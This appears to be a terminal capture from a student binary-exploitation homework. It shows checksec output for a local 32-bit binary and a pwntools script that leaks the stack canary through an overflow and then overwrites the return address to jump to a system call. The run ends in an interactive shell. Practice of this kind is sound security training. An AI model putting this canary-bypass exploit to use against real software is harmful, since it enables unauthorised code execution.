 python main.py
❯ objdump -d ex3 -M intel > dump.txt
❯ checksec ex3
[*] '/mnt/c/Users/Euler0525/Desktop/Pwn作业/canary/ex3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
❯ python main.py
[+] Starting local process './ex3': pid 2334
ls
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$ ls
dump.txt  ex3.id0  ex3.id2  ex3.til   exercise3.c    main.py
ex3      ex3.id1  ex3.nam  ex3_plus  exercise3_plus.c    peda-sess
ion-ex3.txt
$
vim main.py
13 from pwn import *
12
11 system_addr = 0x080491a6
10 p = process("./ex3")
9
8 # 泄漏canary
7 a = b"A" * 101
6 raw_input()
5 p.send(a)
4 p.recvuntil(b"A" * 100)
3 # 获得canary
2 canary = u32(p.recv(4)) - 0x41  # 减去多出的一个"A"
1
14  payload = b"A" * 100 + p32(canary) + b"A" * 12 + p32(system_a
ddr)
1 p.send(payload)
2 p.recv()
3 p.recv
4
5 p.interactive()
~